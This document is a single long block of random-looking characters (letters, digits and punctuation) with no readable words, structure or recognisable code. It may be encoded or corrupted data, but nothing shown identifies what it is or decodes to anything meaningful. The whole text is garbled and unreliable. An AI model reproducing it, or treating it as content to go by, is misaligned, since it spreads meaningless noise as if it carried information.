skADquS_@ui;sx1qrw:^Ix5ArLzqrrre)O0yz^Jppx~t-^~+o^(KOJWRUpdKu~dih~%;O^^u:^qTK^^~dCqD:xdRUxK}nL6TrfK1Ji5wnWIxTNoI@^oB^^TpOx0Rpx]Urue&Rus]IuU{0N:n}uU@AxEoDx]DDuw0prsEpu+wK2]@4NKF0u5ipf1N0d6F6:U6zSUT:Y]4):dwd+i~J267n+2yx)]_O:JL9Sn4s+/tU)k&O)tzzS/fnzV}O)|TU:/s+))sK:%u@hD;dhRKRhD6zOx5h)X{sy~tLqpW;_:x9zz9Nxh|i;:}N(dE(qzkSO+&y~RViK+B9QK]sLr^9(u-}Ap;SVDe%TW^fi0;h@uYC%9@]E&o-N0IQLr~:WzyILK%n0r^p{&oV-r6}Br:iBr:qoz;}ptwD(tw]d1W^%1khxUOhxWKwiUhtVOEUYR:wz-W7^1}^%:yO61+2::d_At4p%nO_xTxF]);}VU_4d-WJ_wB-LrUx0r+A-wBFprE(yw)pDkqf(DAsLrf)LrISyri|BrW-yr1wyk21Ir}Y(D&1Lr%kLrhzW+En{rirqoi:q5V5QOi9}n96^V_7%5VK}^_q@^L5_-VJTOB_iV4t]OdXx:L}kVs/q+zkF|O%u2]K)h69eXSIIu^podd9Ds:BFSYLR5O5Rs:ox^iWh1hrizDBhi6n%WU{tiBA@+:h@hJD9Y:Fq2p9}wx_^ThCyxUB]Ax6;A-&N)iVz_:Ke_i6nwfA|fUR50hT]_uR7~Sd/Srtnxr+SFrrL~rtD6_{T&_DrDLeRo_DeY:Ctzx{5d^Q-T:TJ{rEqR^;~WYQUpOoUn:T+T_%z|_%^OT;uerhC^i%ytLs)T:4y2L@2VV4(er9;|L}~ErtktrhIA6x|Aru+Vrw01rEd]rWXWrephr7YUNzV6(tn^E;F~r9(nxE:-)up1YJo)^}9I4xW~Rn+iqnD+-^:V:@t;^Y/@uo)y2VF^n)2@d-ukqoS4qJDKC&zYp(z2IWOr]KhRWu_tCxhoNtRWB)q7I^OB}n6ek@REnLtf~d]A;(_U:15f@d-D/9rAFL]_}xOq%{Weso]FIp7VAyr%K:AuB&yryC~EnDy+u~_R%2q1L)6D:D_RdDx0WIxn+rwh6WR{E)X9}yXwKzLrS104FKXry104WNw1+rL]RdXrKT^JdyL_ytV1xqJ6wTWU@(}txJuW10TAssL:k{C_XoJ_25duSrw6RDu2rpuE|I}YNpu&rru/+pfsL|ut&{kzFruo&pwALpr1IDwwBrw2)w:riDuLyIuzBru@]IDUUKD(:(i}dTD(KLYe/IeWAhYnnVT]0:%-V|f{z:6CFQE6fLkn{F|W)p&uwSek}_dt7YLnNX^yyKszL{wk1o-R+{;z4];L|9V6DIx:9WSL|y:LQioiTy@yQI5xs)-5qdi(BC]rQ&1zs|hQu(XNrS;h(;s-{(BkNCCz+5zI6FKT/Rk5F}_&]:o99KTq&1;FtXFDXCpriFI|kFEIFstrq14NtS1ftx@D]%&tx_~tx]|tDsXfeD0r0{^p5~Ersf0r07SF{rDSJFkLJe4B5Q2-1Qs&Bk2F{20r}dEQV]NL5:^1oEB6rkSpEA(tNwrwAfw|B{6DkA}(xTSr(60r7o-rI7ErA0(rx1or0yprkI;LX/9yWh+0rrAFr9uxr+hOu:As_~7n})p{@J4q4-W&TiJw:@U_X-dyL1(wW{SBsUqU0O)TFK0E-J^B}7N04wYNLJ/C^97N_s{CN_~T^o7F69xn:pEy5d{Ydo0+OB|V4)%kdF_(}{@t:F0E(XqRhC-KE_@;fxJeF6q(6e/;hxE7@+s97k0e}w6(E-:shSF2Xf&d&ffkDNhOrES61JA7)fwBr;LAuqwBwYYQ4JK;sinC@{D%_CO@KDR6XW:dx;%~0NYRyNK^rpLu15Kf_Ix(osx)1pBisAwp1hAA0puUWuy~ot:YDY6e5A{^L]|+xVYE(9&ur]f&Sr+Wrk0nw600r]+drE///uW~06xnWIuqspiO)r}{^{ooD|@WS&2JQz@Eu;2_BUYd-:FORQFSfYYi5LhBRY)E0Y:%]yE]E%Dn_FYJTf:1Ld@2Io@_W@-z-NRx^uY{)Kh01UYD_SRe:ynSxuED1znS%Lt7J@_Aq+]ff:RIisw&IR]}XyR796IC+@(yffr|;-5XUTwW^ItssR]sIp9eE:7C-DsUzhrehKsies62NLrVOpuUz_yqVk9f1fk^7ps~i|KYwfK)krfxpfQU6_R{x5s_CQ_Ky%KCn:KC_dx_^Wox(Iw&EdKDf6^oA^pq_9X_X)orQY^@7Cdtr_xK7DX_@~iEiDT2Nrud9Br|%du(Lrre{@{rESIrLzLr_{0ryqSr(foh%uipr-SryNBr5TErf9-ELo2pU%2BL_0e^Y//^p9/:6e/:S&/:^7/:Ot/:Y{W&BXNp21rWB0e^Re/_D&/LY-e_41DEBOe_sX/_%4/_/9/4r4/XEX/X]1D9w//X9X/4Ws/4;XDwW/D2OtN5LCu9I7/0Y(e0tLesd4/sY//sp9/16e/1S&/1^9/oV~SEdeR&CCDC(&D|)w/Q]ye/0|/{tIresXDw45//}wRu]uyWOOp^kJ6Wtur5yqr^zw]AUJSDy]E6tqC+rTJIu0uErwJx5CzRdQd9ShD%6Bzo{_&WNSCNWUyU{hx9VkUD444|W;~e/xB%-w-I@6yV4pd~-iVyheAJz0qN+JV:AOF:ud6@LV]y~W+uzq:R_-BQEr}7@@1(ydy%^eA_@1uAD(;VKhI__6fL^|)KuW{wS0Ur/AO~-E|4;xJEnFRW]TB;;zh0iN2xW;zu^q1(Y6{Rq@t7XT_fQuz40K&uk6JBuWtxoV(0dRVX-LV&tfq9)Q^s(_&&XnFs)Q@/p_iqo_LkC%W0Ae+I&|@n(;-/d]zz1S]1fr/&596hOXT1frs(&s{N4+1%Q/970s{@C&n{%X72Fx1oX6EQueXs1K;A/0Fk_XDn0furDIrEt]Nxwu~+ByE91Ek|DXp)RIQuuxhY0{EWyyQ~DIDo&//DE]D}x]]EwBSILSUI|]BISD~B|BSh]hAJEUzE]d]pppIAY:AEhkh)TLdr6w6:6~oE0TBI|zzx-WIFAJphS6OL_@SpxC0xiwr(W~^O++UAI;SSqBB~niiUwT9DE+JC;Drx22wwDxISyT_|JCz+6D:2;2fpSK:^SO+WEqzNrSYiBB4Oo+i__d:2pzsp::rxYET+}KTT}yS6tt)d%_ILX_%TKiKQXqkru]x26kxDDW-Ipp5r:hSpSwRpED-I(-RoURJq]]tuLqD_o@xYwkSnOoOO^xk6p6poY%YyVWJ1roF2Vs+pFFh_^7i0o)teAfFFFe&k_;unV-;KnnJi|C55D0X/Nw5F0XIFX;sVnp/Y{{%u|14}{KU}XD2Xq(T{/uuX{J+0r07EeDrW+|wp/xYQ5_Eyy9-~o-OO5|CxuE|y;{(iNi)2IRIAVwe2]hkU(dyACf6DxE~J-NXq9phriB:kACBDi6Op^dLI6t~|+dx;eepW+h}B;pzxqtq(K_LLthOr|xB;6CFJNNK];Eoq9wWq++:Fh_OqNNR_IdBK66hJ::wKtBLJeISLnqrVL_+z1r6VKBBz+iE%OTTnzt7V)5)Dx]1T+wyxJpWBk9q2CC}I]xoDWA-2WoRhuVu^]}S76ordWtd-~pn++uk26EyQ;;;iEV_u-JuILw:wqCTfBYQ-N@q9/:]d@@@%7CAXYY/(f_9;+%Qdnn(JQwFs:SEYs;%sY&&K1Y(Y4qQ1@Tte%%2Lw4q1x7i9L75newwn---BN}W9hx~VB@k9{t9)/77pX}JhECAESEB){&I~URp~F|]299DVDiE]xxE+dFhx9+xStE2]iWuOh+i0rpEJxkQO:69drq&rJ+AndiU6kp|VJki+;&UN+}d+VIC~A1VO/6-2-0^IBe;B++0f~k0%BLJi@](JIFirrw12Tq)5f1I|fT+XYn^zVFAizBJBKrI]-ErLJtynB7D6y-]UAuiOSrp-D;rVFCtkk~R~xww}IrDp^(I7;1Ey+%Dr9xnrIh}yIrIik%Iy)/KrAtfXq{|VnTKe_5XB1Ir-TSNoK42exfBhw^^LKT&y&Xydw97;OzntpOfKQ}F;Yi@UXY%n~C1%0oTQe{^Fpu6N7DLT2p/BFTwoIBJ{:kYdDAyUeqh&1ReRkUt{|YdR/tE:I60I@LOIEB0EoE_)tu]6Sp{4y~D2EkIy5E6VNyxuOITydi|orriKu6iB)XWrALedW5uS6d4:uBnqk:EWyJNNNVoN||_D0Is);zihx6Ykf-6EOI)&NBW|:ofRSE(i1od0kYxF6E7(V;tVp+INz(z+JOC6E;yiu6qBSIpKS(rfUfxBA&2~kyr-Rx9krrrrU;rEtx]rud2|wE;;IRx;D(e{E(ArRuK:h&Bss@E(Qs5~d;RAS|ssK^sN+~s69~r1RE:^(KdD5;o}L&qe7~B2OUVQK}(NSXFCwTIUJ|4/{r^&rQX;7/J|Tq;f5VW~p%dw@4AzFdR0^tSJSW5h_C9oU{^BX~D)y]1qyUBIT+JrV(huN{k]WrS9ESUWBEV(%BEOd^ir;rrrutu2uduCyJCU+06A~uz;(W|Th2B)WFd@JiVFDi6fyTOI^N;S+xA|-@J5O^~~o0SqF7itBwF{^NDtWp^ouwYp+1hdLpqohBLzNis9}Dh(2f6u;hOrw9rrCB(]-OIARpE(0UNE@-/Dhkw@oprB^0-qNUErYOzhrW5O~6}X/+kLr)9uww_zDuCdrOzU-iW;0f;792Y50CQhK~h--D-pL/]Isrr1;7RSRpQLIkw6YE+f~CV({K9~9YBR]ARdV:F~WCOW~B1VS+:%&TI/1i{NOL9wrzOzkB&w}S/Ld+(]y;du|J6QQwqFqh^zUOxTDA((fDJpFoUJt&FJATxXzuuOVoIIU{t+SNStEzotnWR^WDxrkzBpTNBE4h6IIWLKyES-o0hE(9zxx+B]diJ+^EJ~0I5Nqy^(nIBFd}ttJdiJE)Iqe%R;hBkk};O]2@Y:0qz+rJI;kyhIt|w:sSTJuF14q1Iq:Ex4pr2YoDT0tITFrp];(OBTeSWt6dtkk6rd^/DVq@y(fLrEw+^xrrIf-pp+@D-FCUWr+|x6Xtk:~uRdLWIRL-z{d}6xE%td^N75Nt0nJLRFk|;Wr4KpNWnCFxk%rru/NU2dxIYxNd7p_xTwpfh~%D@0Iy;W@x_x@r2U4th(ILCq]w~Yo@r@f~6zeYi1WIp{Or-WieRV:+;x@k;U])hw-pzJq(WWNx2nDkRw(orLXYW^/EohT5T(Nsxdukz-RxXN0}Ieh;RCx-w4VxKVXsrFrYyS&Cp-zUIWEqwuxpS-_pRy9rp@uTyi;oQ7C_yO}q/f)SW@x1z+x{Wt)7~xU/S6kU-EoofopSez~CzI+IVC6unArpnkf(9B}nyWku//OFDyXOhkNfEIB@7xkrSUTpkDW2~fhxFyk0dTix/~p29I_tfAI%w~@65r2;qq_dF/nQ4|FnkREEf~ix9}o_;E@O15Q+KNs:D~osW@WXhA6I7V^@{;fWhUdO0z()L](z(ru};erIw(iIIu4LzrBURCku|1z6^oyI~KTyyY6VEr]z4Tu}0{WDDuB]Y4Kw5X-Y5DX|2&4wEU(kD~q^yE0X9Er]%xw@0dWe5-~)+FV(wL&Fp]sQ1&e^4+D@R_u%wdsR(}Q)X(rN%hk}}wuh(6CWJV~K^W&uUz772-Jq|F(u{E0orND+Kr&pey%Euhr1D_E])L/uUrIp]LKyB6T7USI/6w/J~(52D]hJ7BU;IWSIxf-EuL-_IB-_I{{DrB~pVq-_pzyppAhrrAOIIVDpI_Rr~fBrw:p^]5TLAL6E-/R;AK6rDV-h~-EICErF}0WD6u0pJ+upKL4;zDwFDko_:Ltu6Y-rxhrpDsLN/o|rT7JLCzIrWKDp9KwtwwSN6D-uk}:;4|1prFIr4Crp+:O^JhDER]xE1sw_R|66fy:5U^-DRYzt)]hE{E|XzNo6SEC]Ezuk0y1Nzno]EYhk0f~pSB+:yfCNy545)RR]]_|uwA+JKDu+46Wk2xzrT2oxORzhAODhCh-pSoOpDdW9f+pp|RppC0-u2]Or&9Wr|--pwir2+qK/T2VVWs6z1){zC)Y^r)RzoNOV4oCowU{-W~StWN:(o]qur9O:o05tyw)TWB5|y)_TD}DE4(2DW(YrtfJxyfDsr}XydIkp1QE^5/SxBYwDD()VwJXyyfoJxI&kyyY-W~rrwuFwtpeW4fzrENXkyWx]w%Ewt70pwpIErN%wWILrt6zo4-t6Ew{otp&{1h|Y6B+0BrIiWyVXw-tBWu/hyEET-iqIo;I&wq&W0r0B+uR+yr]Aur2Kwos_+x+r1Y&2+pErukn0C^;L~/{iUuz_y-5&yxE(rWLBr@^NEOIVr~V%rExJW~(TrAR;Wxq}EzYDI6Nzry(VEOI%rrCkr|X{o-tde%1JeSiu&rk(|OhfrzFEUz4NN]w;|Th_fid;oE|ODuE}F:+@|W{iiCEI_E2+T5yS4OJR2FER7D2Wt:)sdz{~ONE5_6rVzrxB+ix0kL_I%60~orwV^xu4Ox9VLrk(q6wdA6xE4iCt&rxuJrxtO6xzN6KdVhuy7xk(-6w;UxXW@rN}1pus{TJ-(DJ];xNkA6Kz+x%d%_ud;_ui(x/@Cpru~hwxKCzkATKWqird:DNr}i%z1DNJQ4rO+O;)Rk&fA49%]_Yfp^e1%D%iQO@rLD]pu;o:/Wr(2Fu{%y@+R6]zE6RE~iw]E;e%%L%kYT@BdCN9]LR7RSqC)~rr0k9L0zIOs|/;~wOIx_(0eL-D~oWDi_yrOeyLIApp;o|rDVoFnqySuEENR+-E915XJ@Ek+4tD)hzEITJBEOrI6;{0|k(hUxhpUJ(|su)hu%rrp-Ir|5OBi7IuxiU~6s(DLB:routrRD-Dxs-uV1Ch)y{I@_Kp]RDk2;zS1OL5|h(+nn-J46w^C+RJKsUi4Jh5d{UX9FzxSEUNw2fJ}yDzBA(qEUL~yR4Rw@q^{UCNtL+OSL1uAwIFz4h4yDEJ0Kt^po-WpWWpq+rr6SDpS1-rS5phIQOuBY-uSKQThoopuK-hqTDrkQIpRdDW47-4f2hO%uLAf/LC|zpuuzOwV00_/I)IC9W~pzy/4))rthJTo}/9ySUfEkwur9XNEJ_uwf0|xIW64Qs4Wn5|]U_To156E2XV02nFuKu9E;wFr]CJWIYR)7K{rxk]]xrz{fJONWrux&1Dy6e00C4iUrz0AxUq]r-UE6|4W|^UtSYrEq_Oo|Onw-0VwO]ziN_-Dr]W-]pV+uD|){]yA6fJu6(oR6fOR{fszV1zLOxUw6;X):-AWxiL-kq1Wk:zQ^:WDEO]Wf(KryO0rIUpWp{ByO+F~2%ToBkp6d;rt(qzNU+VrA~rEFXkrI4oKxBEry_q(XeV6Yq|i@%iReVD5;QkD:/wEiJNU_SWtDotBIV:NNE2uFyezqkezqk0fN/^X/E_/q|_{SO|yNw((+y((OdtQ04i|puY+x]WrpEt5p]KeI_~@pE~66wApCA@UDk(U6kB9B}:LTuyECA}IwkALVJouR;s0x%XQs9^N49di6w/KONWTxsduXr&J0%sIroKhLDUYsAr~|~00B/-0B&nu2efoL/In:/fIkszwrDse0X(Wy&xhp](;Lu+4wkrpIoN/weQQh;(9;xd)|fK5S/h@Iry)rr];T%r+iRC&yRL~O59-6IQxSo)F_]E1skwqDr+U0oiFwIu~4uzrwuu~Cr+y_I{]0nu7]fEJT-k{Ru6SB~k(&-udhIprNtLx~wprNUqOq7JRI9I-xx-]he^KVW6Tw/rir-Ix5qF2frLDXpRq}riDL@@:1Uk5LLWUL-0}XpuJCILnSok4:u+TOI6CRh04Oh^K_q+sDz|wO}NNRdREAS~twfBQ0dV{U5|WxKkKnoO_&T|wpWeA5o~rR--BzLh|VKp4T-h4yOhr{-hx}Ohi&n@o0Drqk}rwkp4F^Sh]@-hq^p9VhRrQQ{&wVV&kwFepVI}^IF;QFD4}@-p&Wt&VS)&-O(A^+f&f-AN/9ww|QkFsIL9FS}+ei0wh7o~:6x}^S}Cn6Sue1SN_h0-sLhF49:N^o|;Ed-_k6trSn6ir&oC6_0;r)I2OL0^WRSBr]J+&^A0r&{|J;0}215BIFDrOr4/}6|&ru5FIxERUrY~(]71p;zC]6Yu+ks%S2KxBOy^Uk:{0E]TyqTLQE%Bry0zWE&dfC_^}KI1rEkptO]/Lok5ph]_rp(@yufWW^|_rxhrDEt0zdsEoNhdxETW~;DxULo2EyQK4DyWr:TW~L1rYp}^dE/5xkh-W+uI%hwn]O1XA;D4f;yTqNyUyI/uYz4&AFROOA9OrV;w5VWOpBJOr++-rkX6+I1yWfBDru{Vr+~rWuyT;t/6OWYkW~~s-Af{;z:FWuf@W+(VNROiYe7&;e{@p0w9EuJu|f4(D9So1UJBEr{tqs(INn5QE)4V@~_E@~_iR1R)tfTdAUwSCwX{rnk7X%:JQ5fKswexfB;ps~i1%LuQ6xsWqR;JR4quh]q1fuJ7UTuI9rwBeKYKT@-CwDqf+6RA-tIrF~Ix1xuTQC-^u47]d&W-XV%q]iIxpBs&o1u(CNWNBpIpD4&]_VR%q2^%FS~/S0IkY6wT;KwhNxE9^VrkAEWWn@rJ)yk;6pu-61rhtx~WhxuzeR9u-wx7RIwU1zWyhCw(__%r16Lt)uBtNupqA6]+)rrW-wd;kD2Erd)y_SxN5^+]BUhpk)hDr_{7Ko|SYorIC|E5)AhDD4)hQn|L(A|eW&Ee%BF_}q)|FFOye:0W-xO-UrOW~pxIDr]rqxxLpxtAExwSi6w|yrk;qC/OutoVs4OtJ@%Ki%_K||-h|xO5nOzdFL+d:xksN0opkt}t0)We2+LKX{zyyKNFqU-s%/{A~(WACK^||%^Nsx)&2DD~%~LsY^OCB+;C_~oX@UA95x@sf4q~Q@QN_p~&S:pu9RrKR2o~RILr/Nrs:N@-DIJp}DDiWuFII/OBIVIpdA5;A|Y_e+hn&6fAD7nAK~kd05Wpp5fnIBDiuzIK_K4Euw}XpfS@9z1)~r-u~2o}{5%)r1u^t7zs@&^^rFUSB5Op&7-Iw9oBu|(hUWJrpRf_hoOr6Y-u-yET~RrVuXJEf)k4TtJ0IU@Sp7T(@1wpILrNn+Ip9)_hxF};nyIhi0-/oYqB+e:fhyQE0~%CLy4ru~rdIwF9X-_%k(V|6fueryQ{%Y4rIB^Sri]|S|}ALi9XC|f_2d+&C~yfyT4]Y+|dWu)dxndpzph(xK+kOt]6io5%ryyWruNkiW^YE0i-WB6-WV&4-Wizr9/KqDRLkStokStLWrC@WB00erN/sr;sKS046eYx]xq2OEh|]-]_wo{Up|hsBu_h;OsupkORp@W)4dNN{OY5o1R&rn}q]}s(iOe{N]JJ-1DQ-)]spBzryr~}o1;wf6k)yEYywhiu-9tsInFuCfT1|YwfWN~-N7QD]o-IsNBY^B9SVO]6;D0(eE;~+r~t]E~/NR_LRrKTeh%{//r(pX0p%}~SCA^6tq7VDJz];SnuiSxd&nu6E&uN9xx|9hF|)/xKIBsks6]-KxuWTLEp+_]:%NF1Vyp+JsYCDxsxnhYyVr1TwY++f6x-Exz;u2|Okw@;DkzXFD++hh@OY6x-DYB2Vrh}^OrU|YzydV21I-]B+w|I1~hdsYB~YR|@p/)iW4X~iq)__^kD@SJf-{w6+zOBt;x6tzx(|ryW^6uASS]iKSrAhxuEOxu-oruAJp9;2CUYipuE^p]tF1TpN%x71fJ^%UN@qqoO])ow5%uh}fV~Jhpr5IrU@eftECk@VRuKs|uyLuCuIrW7EoEE2|irD~x]DJ2YEeOBW9w6u9/]i:SINE|wRosA^|LKekCxoLVe-h0W7kS~+WY~2^)NS}6]r{IIf6-oI-hxIO:zfhrTk62|WIQI&wRoyE+IpLzUOtDSEB6JiDK]R6q__r|;h}dfV|fKF&5ppBBDq:Ad;]SDop@D:z~6x-IDqROwOWpSUIL&hq0E|Wp6RiEppB4J1}wir(_Dh+o]4N;pELwnypdiE@_|+SB:IA]kx{pO--u6)02kVRkAy|00+y9]WhuiE2u5EB+E6T-RI_qS@uRAB@UE_6sqqTB9rtr(AX65SK6qOXKLN4n:pQ)YC~Opr9+ki|&4nTJspr+qIUBw9B9U7o{JqhfX+/u0t}uQ%4Fs(e2/}1f72qI97Us;y&6q9{ELErrpI~VBrEuxuno-WW+W6htu)tWOLiuE6KOuwRzzxEtr~0{rS((W-)o~RRxVek9EE~--IB~t))IIponA]]zuSsIWrpN6YIurTLTTNxCwxADE(But6^IxnznVtrtS@^SoIdB)FDD+UBOskrqqq~;diA]&i5E6ENq|;tdrI}NynDssJ~uBVL~6f9q|eho:~u|zE2B+IhFpLxWiIq}^AU+W-VEEB(7kY:~OuKoOzh]O4hBBEE@;+kVOO:VyWO9u4AETipB4;IEui~EJUy9fp+k0SD4UV9BBEo-h~rV;C2BBxuCA&&5+}4J:qA&&skAppfVC7{AqJKuJIAxtpCAKB~-fJSdE~OXpUr]UD_SR^R-ID&kp]StFWBIkFATqOuSSq}^@ViUd)-rWpXIEN-E7YCn|hIeW)|t_JLA{A(edCC~^pA]]ekFrpz1Y0DxfB)SR]%n0zk]ET|oJLBu~hr9r9W&69zu({D}}QD9io6h~27--ff]f}~0h4+@1|&r~rYpywE4z+zr0LwN1~^6{2s(LdDTf/Un}orSSLT{2s{Lzx}ppI-d:zxwuEr-o-+|A1}hhuO:I(rJiNrT~uR/0xWE@&%LT;WoAq|hWh]AF]r]k0/rS(OAAQRR|uKx/Er997tIBIWdw;uC~rQkz^2u]^WD;(^|BA)/YdVVSVfnDnDBpI^xN@}khIQx%kiRx0+Xt:I2x]9r6Ur~qiX{1+D;{-^INRBJn]x&]6^E0dknU4~iii~fwpzJ;p^/KEx_xL/O14)ON+yNI+]S:pttWQiwEfy-fU~I5TtSp)ypBEzxkw0EE:TF-_&:Ad%%)SAVL]Uf:_DxE|}]BRid5hBV+VWO(WuOEpBTA]{EEDV{}ELO7O]7+OnCDk%uW]46VpTnTSBUT+45y_OzT1XxD6@9JyEW_2kWk^-iwN;-Up]:(r0W4pW-hF9]rpR4D5_;yI_EWWDks@+-&tWDqrFOO-fd_+hwF2xuK9RpEqhWCLfr+OJ(&yrIs@2eYKO|/DXn6y(Q~_Xr4+hDLK]Jn45};Iez@:yT17xL;nCrk&%IJ5iSwdhJw&WIp_xoWzJAxEWiOhxEFt-}]LIxw5IWVoC;~pI|EVE(7Twx9N|@Ohd05IOnxyy(9qEtwA&r99SWpC^;WI6%OiEz%xC(NWn0;yiqp~z1puWVJxInTEs_(U&1E_R^Owp%(IoE:U;quVUrSV7y)s:2rok(nhi2A/K_f|1JED6{~wFux-Oxh;+uO&|&SBi]h]EVrDD}z0V:KR@erCy-w_-Dni^E_yOO@@~EWuC~poUEWU@5k6(Wd2BQw1izzpK~]SzLnRx5oEJ&XB57AQrhq5x05ssDiDO+op(xUX/fSxRUIrewu_rEnpVxthrqU}pp-OEY@Er06LSV/udpz-~rDAL;(YrwT7W+xdWt&UCU|r-Rz+p{QdEez2DWr0^C^iz0:B1QpRBW&OkW-0xE]4i-4I0)JOOwWkIVpfxxW5O9rWDhUuAV/(r9Dx^k+wU2xBFRh2d0Bn1:pzWtkNp;]|x~~JFhOCs5I-Wh)^EW{LT9;@YNCQu6-|;(DBTNiXF5kn{V~{E:KEwDi+rfz1xhxAEWIsJSII(DLW-iSIh]Ah69Ee1rix_S6rpXdhLCs4d9zL4hx&;WpR&NLn{44+BV|h69Eo:0]x~UDrzwiyy_2Oi]AEd_Fo%40J~Yk-pRn&e/uqqohpF:k(DU4zNty0hV~zdhiR7y+9&x2uoCL:Xf1u-D^(O{J__@i4X)S~fsN/uWNr/]_0BF6pW:NW+;@^F;~^2|2z;odBKyDCTA(]yq74kxIdW&qw}A~if/B-r|BCy5hy4erqy+A5xDpC1}7-V7-~SVuIoz^tr-Ew9sDTf79yWzdn}SpwN]iI/D(_xD6yrh-^xtI4Kd05roJqDB5ETKzO;&f106tEBIDI9io+u(Qr]%y0|Wr|zRk-7Wr+TB-;u+6Srwkh4n&I^ORk}D6xTQWe^JVJr:AB9DpAB(DwS;BIn42;;(JITh6@NFIuf6E-X5hEYFry+6fdCILXk(Qd4d/4E5EqrV~C0t5VUy_xzr@x6pDw-Nd2;y@OEOAr]o~t:RCzAIN/-O@)xhiEA^BRkt5ywWF)&W)AVDDhRk%KW:L9:0z2J}:U{pKT7SDxr_KB~F]Vru)nRTFK50tiF&%(:)D^odrCExIUrQ;y%npr|9_^SeKNIn}|s5|J)Cp__Idi7UTYKUkBqX1F5t&JsB(q5TUdQznELi]sD_t7r}nK7^inWT5yo}|5h^r%f+|{4UTIp:u;(0uSOi:_I:z}0u:z/dURV:Oy]UpBkWkn-6(i~hqyIer|hWW0W+k-IqxL~;o7sWO6@Tptye-i2uiVfyqpCYky(_RBT}2euR+{Cphxx-R7{xyCE(tWphEoh-hkFzrEoIX;yrwExwxNxpfz|/ou6WzxOWLur~W7DqwI(rJR;^oEyp+SBypRww0wX^LIQ(IrkfkrWB&D-zO)2}U7on~(4EE@pyLrDwfx&C7]rkNw:XhDqOUyzf@)p0N4dKLuAW~fBi&Tk:dYCi]kWuzErBN5zfKkRO{KR2iY}:06zi}dU_VT])n]qBn@rrr46xknnDpreO-h:n@E&6(EL+N/rV@zLEt_B:JK^7@OSix6Sw1z+QEw9yrt^7O2d}qKSI0wSSxs0K}OzUV~t(ifNIWKq^iz1J-;44QsC{4(zRY6wX/V1|r1/CN/Oqp:25tYrX+UouuUw/(:T-Br&xA0S7D20qtWW_O]pz7f)QfuWdCyWxyuVohE&w1r{ftW-yuy+)(+4z~YxyLARSA+utd-uy_BF-]+q5/ui4]rEfnE{^LyFyBrWoI~Qz6Er~dEzQtAit2II+ry(eW(~By~Qz1yt-eB7UwBWh@W7yiEWw|N]UB-9yX]09DNq{BrEkC+Eh_W(i_LfK2yE|QFq1irWV&iEt}rzrru)h;I0f7iEf@UEfiA5CdB0sWrptkWWI|N-7^WsU^rh25-h24I]OX-s)_]5^7U-(LSpt6uJJqforhEE--yE~Cry%|yyVJNw5n~)F/U5FQ~d&AWnfFWWtyyW0s]~dUxWW~+Fx/%xw^quEzoDx~I4|fd0IJr4E&2|+&Oh;Yk^&{SS7QB]|QVAEyQ9&;wEx1{D&_60zO}rr&-C7NL]|;IAe]6CrNNpreCur;L]7fQEE:-C]XFkEQpue/Uk;wNp7hu&(5_|7ApCBD5&e&pRIBF6rJ+IC&|xtD59](u6uTu@putoCe;t]iqVp_f4-UBIr-@IId/iu+X~7~;4xwnx]wk6xXFx]4-qux7irwUoEI~)uJQhrWUTCI0JE}SsywWtrA9}r1@^y@9syuY~x+QprEL~x&4]ufnDA&TAdsW9~Erdd]NzfYWr~7W|9Epohk;q94d|~]pWVORVWpqhN-h2V9x2V-JVh9X/FSi|rIVVU4-^0pN^yrK6}C-2yDV7UW-_rsF50O-OWIf:STu4E|ixkD~E(rIpyDwpBwCoLpDW0xiOQo6;%SpFIWq4;+A}^I&-nsnTLhpzLiYBEpL~}xiepr41Dii(6On(B|4N}V0Yr^%1E]s@]Rx6-CC^hV/7Rq0O-I~qo20o-DAzBpVA@BsQ~Dx6pET;L211+rw:FiX}uVtxyDSiJDB%DnSu+Vwfik]60wodhpdISAeXUIrwqu|^6}kzypLS+Jryi-wD^JD|V^tqy0tqyu61pIpdi~BTnxDSS^kQ_hp)K@tODDxoBII/02yrWwNWh&f+NIxBBpUt}r(NWkIsDpd|/J;7rtrW&yEuX%Wd&Q(r]&yuB]((i6yWi1;f%7SD;)O4&;IEiNEu/rk9YQ-Ywdhk(QU2fp-f-Wi]yfO9zpW+KSNBATBR7WIs(z~:uwy6xI+56AI6k|W6]Uyh~zLEUfOphRyEdFkkz^rp(FS6z:WsUUzVt)+))XyhA_L@56fO(nyr|xz+-_SEdJNWryyWKWyy0yE^X--])@hnf&6^VU:^VXJtFTW1FyrJ1B(i&sLoLVF%nRA(}nd+CuLQ{dY-{pYU2X6qILz^F@yO{}~%YV^duVUp9dxysuh|/wf|xui5nV+hT96:6JhI]|qwtIB-EIr--U]xe)VY1UuuydYx1UzOk/1dtD+hkJnok:Wt:zRDww|iSD;|uYNWr:-K2+^Ix]zhx]FT2q@SuE9uu7%Wr5qOAE-qf~R5O/^xr7:RS]sIuE/4Az(Dy2xEuNQTxhWz~|;dU]]B9EyUx4~iN+yIx4q6hdOEOpuxYofB~}S|WkWO596^Vo@^Wpxru@zxWCfOOE~4i@A~u6CCq:V^qKwBidwAi9sJYd-&qE|I;1isB;LTwtC|+)q]Jq75Vq6oLD4)L29IJFQB;yT2zO9R)^Yn;t-OE^uO]tnzz_2^L{%6JXW}L%Y^)T)z72UWe%QS7eRA:h;k7)dneII&:LyD-)6-:46W:ufOCuA0ktSirf;1-ft+tVe%0i1XpRdI6rp}Dd51L}9hKKCkLo9h;tBEkpfe~rzFxI~)rd^/ydh^BpIIrprsSzJ2FzOE%Rs+(pN(fDu2BILTB]f0us2QS0(s-2i9LI~y;zsDy4&^(~1~i:o)T)IeWr{4LUWrB2ON-Tz;]KQ&(E~of+fY(rdfq}6ENS:6q4AV@w-_owVY]ApFrn|6L^5DzzV^RT](Y:ix6&J|(hueIr|1pV:/~&LW:5yeV5_}^dduoK(I^U6RY)9sRO5:f^Tszk@pko{Ckz79z^{rN2y2^KV:K5kR^O4/])wfYkeLL~X2B)yn_t/7;-KNzExKIDL{TRFk_T1LO57^6)K)k}kqOup2/pY51f::i|YsB0Lr5-xsV:_Y5R^O+ok(er(9&rOrEox5U-F&UJF2kVEr_Qrr^fWp{Yr7y/r(VsITk-prsw;]KpyWwRoW{TEe7BXwIYWfUo-R:4-4ifyu7YdFeIp6q]AdoBq5CEdBLUrhCf-yLurEiz;BDFk9qw6qBQ:COhqdJrV2)9]zQ2hO~nWwdRrp)6;A-r_R_iBEBKWzitkS:WY4LdL2F)XEVS}7qnxKsY&9X4_WzAW:owBQQVi)D+6/TQJ()9TQ/Iiez:_R:}C]5sO5r4Yd7BFpsSO&@tSdhw65swXW1y6ft%dDkpy]S);f@2^/~5pX|FL_StLrR_rX|kp4Q/so:}I:y:fKX02::+SxuwyI:72OUx-rFrEIu5SzrEADAAXA:R}Dro6RurQ|x]hBhs;@9s}BDi2)urs/D4N6yY(xUVds9Lro5]iph+p~